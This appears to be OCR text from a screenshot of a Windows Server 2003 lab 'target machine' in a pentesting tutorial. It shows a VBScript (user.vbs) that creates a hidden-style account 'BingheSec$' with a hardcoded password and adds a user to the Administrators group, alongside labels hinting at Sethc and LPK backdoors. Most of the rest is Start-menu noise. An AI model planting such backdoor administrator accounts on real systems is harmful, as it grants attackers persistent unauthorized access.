 Win03-目标机
Parallels
Shared...
TOOls Lpk
Sethc v4
user.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os) '得到adsi接口,绑定
Set oe=GetObject(os&"/Administrators,group") '属性,
Set od=ob.Create("user","BingheSec$") '建立用户
od.SetPassword "789456123+abc" '设置密码
od.SetInfo '保存
Set of=GetObject(os&"/freeast",user) '得到用户
oe.add os&"/freeast"
Administrator
管理您的服务器
C:\_
命令提示符
Windows 资源管理器
记事本
phpStudy
SQL Server
Configuration
所有程序(P)
我的电脑
控制面板(C)
管理工具
打印机和传真
帮助和支持(H)
搜索(S)
Windows Catalog
Windows Update
Microsoft SQL Server 2005
附件
管理工具
启动
Internet Explorer
Outlook Express
远程协助
phpStudy
user.vbs
类型: VBScript Script 文件
修改日期: 2017-1-19 17:56
大小: 364 字节
注销(L)
关机(U)
系统安全运维
开始
user.vbs - 记事本
20:32